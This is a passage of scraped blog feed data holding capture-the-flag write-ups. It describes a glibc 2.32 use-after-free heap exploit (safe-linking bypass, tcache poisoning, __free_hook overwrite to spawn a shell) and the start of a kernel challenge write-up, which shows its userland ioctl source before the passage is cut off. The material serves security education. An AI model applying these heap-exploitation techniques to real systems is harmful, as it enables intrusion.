to allocate from the heap. For example, if we send in 0x500 '1's, scanf will make a largebin allocation request from the heap. As one familiar with the heap might know, triggering largebin sized allocations will lead to malloc_consolidate() (\u003Ca href=\"https:\/\/github.com\/bminor\/glibc\/blob\/release\/2.32\/master\/malloc\/malloc.c#L3713\" target=\"_blank\"\u003Esource\u003C\/a\u003E), which will go through the freed fastbins and consolidate them to unsorted (\u003Ca href=\"https:\/\/github.com\/bminor\/glibc\/blob\/release\/2.32\/master\/malloc\/malloc.c#L4464\" target=\"_blank\"\u003Esource\u003C\/a\u003E). This malloc_consolidate() is the basis for another type of attack known as fastbin consolidation, which is discussed \u003Ca href=\"http:\/\/tukan.farm\/2016\/09\/04\/fastbin-fever\/\" target=\"_blank\"\u003Ehere\u003C\/a\u003E in better depth. After malloc_consolidate(), the request for the large allocation will then cause the chunk in unsorted to be sorted into largebin. On the next request, one can use it to request a heap leak. The chunk will then be sorted into unsorted, from which we can easily grab a heap leak (feel free to debug this out when I attach my exploit later on if this seems confusing). This method of leaking really only came up after my teammate c3bacd17 found an unintentional bypass in one of my other challenges.\u003C\/p\u003E\u003Cp\u003EOnce we have the leak, some basic math will allow you to abuse the 8 byte UAF to maliciously corrupt the obfuscated pointer. Note that 2.32 malloc()'s safe linking mechanism also ensures that the deobfuscated pointer is aligned. Because of this and the fastbin size check, we can no longer do the unaligned trick here for fastbin dup. We will have to rely on tcache poisoning here, and an evil obfsucated pointer can be created by xoring the address location of the fd right shifted by 12 bits with the target location.\u003C\/p\u003E\u003Cp\u003EI ended up targeting __free_hook and changed it to system, then \"freed\" a chunk with the string \"\/bin\/sh\" on it to pop a shell. As for the proof of work on remote, it can easily be handled by the \u003Ca href=\"https:\/\/github.com\/kmyk\/libproofofwork\" target=\"_blank\"\u003Eproofofwork\u003C\/a\u003E python library that automatically generates a proof.\u003C\/p\u003E\u003Cp\u003EThe following is my final exploit with comments:\u003C\/p\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/be239d42657bb04ae5e6bd092aa2d6fc.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzqLYtWhrS9otfu5YhI-KcylkAprXczLCgUpOkVD_3B7u3qYAGkbNrpMlSUC5L_lhPdWrx0Kju4gfUwZHwGDdtQfBjFql1EDARccYqfXR1dPvsHIHKYfxGAslS944iWN1pskBUEz5ayle-\/s1047\/capture8.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"189\" data-original-width=\"1047\" height=\"116\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzqLYtWhrS9otfu5YhI-KcylkAprXczLCgUpOkVD_3B7u3qYAGkbNrpMlSUC5L_lhPdWrx0Kju4gfUwZHwGDdtQfBjFql1EDARccYqfXR1dPvsHIHKYfxGAslS944iWN1pskBUEz5ayle-\/w640-h116\/capture8.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EHope everyone enjoyed this challenge and writeup! Feel free to let me know if anything needs to be clarified or if anything explained is incorrect. Congrats to lms of Dakota State for blooding this challenge as well!\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFor those interested in trying this challenge out, it is archived in the \u003Ca href=\"https:\/\/github.com\/CUCyber\/cuctf-2020-challenges\/tree\/main\/binary-exploitation\/dr_xorisaurus\"\u003ECUCTF repos\u003C\/a\u003E.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/3080570396620440403\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2020\/10\/cuctf-2020-dr-xorisaurus-heap-writeup.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/3080570396620440403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/3080570396620440403"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2020\/10\/cuctf-2020-dr-xorisaurus-heap-writeup.html","title":"CUCTF 2020 Dr. Xorisaurus Heap Writeup (glibc 2.32 UAF)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCkFFqsLncRAUQ1eEO7_l9jaa-MYZeXDhm0B3v48cNZvgesA2Lik7EClXyTlY1q6-92om6XeZr12j72eYv8DAJEU9ZLmzJVAZGdnDT4ALfKPFvgZdGCnEpXBXg3jWV7MjfENYk2S7Ccnhyphenhyphen\/s72-w200-h86-c\/Capture.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=10&max-results=1&callback=random_posts
body_size: 11796
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2026-01-15T18:32:00.233-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"10"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-5858557778669268424"},"published":{"$t":"2022-03-20T09:45:00.008-07:00"},"updated":{"$t":"2022-03-26T13:53:22.198-07:00"},"title":{"type":"text","$t":"zer0pts CTF 2022 kRCE writeup: Limited Userland Interface to Kernel RCE"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIU4jQffraFTycQEw1jd2xYGUs6FiXGltio8q4vK2VlDNT4XfRLb_DZoYBgtYxDHqUX6Z05Du_XjGAMY9ZrV4xxtN7d4FE70XJAsQEyfnecQshb6JXybCMajzCtZFiAHBadQNbLkv3gyfVJgQ3W7azguirdltXHnHwVV5kar4T-l0PfrbxJAnq3G3tTg=s996\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"344\" data-original-width=\"996\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIU4jQffraFTycQEw1jd2xYGUs6FiXGltio8q4vK2VlDNT4XfRLb_DZoYBgtYxDHqUX6Z05Du_XjGAMY9ZrV4xxtN7d4FE70XJAsQEyfnecQshb6JXybCMajzCtZFiAHBadQNbLkv3gyfVJgQ3W7azguirdltXHnHwVV5kar4T-l0PfrbxJAnq3G3tTg=w640-h222\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003EkRCE was a kernel challenge from zer0pts 2022 with an interesting setup. Instead of a normal kernel pwnable, players got a userland heap note style interface that interacted with the driver. This prevents a lot of traditional kernel exploitation strategies since you can't spray structures for leaks (or RIP control) and target strings used in \u003Ccode\u003Ecall_usermodehelper\u003C\/code\u003E - the userland interface restricts you to only the 4 ioctls that interact with the driver.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003ELet's take a look at the challenge's provided source for vulnerabilities now.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIn the userland interface we have the following:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;stdio.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;stdlib.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;fcntl.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;unistd.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;sys\/ioctl.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E CMD_NEW  0xeb15\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E CMD_EDIT 0xac1ba\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E CMD_SHOW 0x7aba7a\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E CMD_DEL  0x0da1ba\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Etypedef\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-class\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E {\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n  \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eunsigned\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E index;\n  \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eunsigned\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E size;\n  \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E *data;\n} \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Erequest_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Efatal\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Econst\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E *msg)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n{\n  perror(msg);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Eadd\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E fd)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n{\n  \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Erequest_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E req;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"index: \"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Escanf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"%u%*c\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u0026amp;req.index) != \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"size: \"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Escanf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"%u%*c\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u0026amp;req.size) != \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (ioctl(fd, CMD_NEW, \u0026amp;req))\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"[-] Something went wrong\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eelse\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"[+] Successfully created\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Eedit\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E fd)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n{\n  \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Erequest_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E req;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"index: \"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Escanf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"%u%*c\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u0026amp;req.index) != \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"size: \"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Escanf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"%u%*c\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u0026amp;req.size) != \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"data: \"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  req.data = \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Emalloc\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(req.size);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (!req.data) {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"[-] Invalid size\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n  }\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eunsigned\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E; i \u0026lt; req.size; i++) {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Escanf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"%02hhx\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u0026amp;req.data[i]) != \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n      \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  }\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (ioctl(fd, CMD_EDIT, \u0026amp;req))\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"[-] Something went wrong\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eelse\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eputs\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"[+] Successfully updated\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Efree\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(req.data);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Eshow\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E fd)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n{\n  \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Erequest_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E req;\n\n  \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"index: \"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Escanf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: 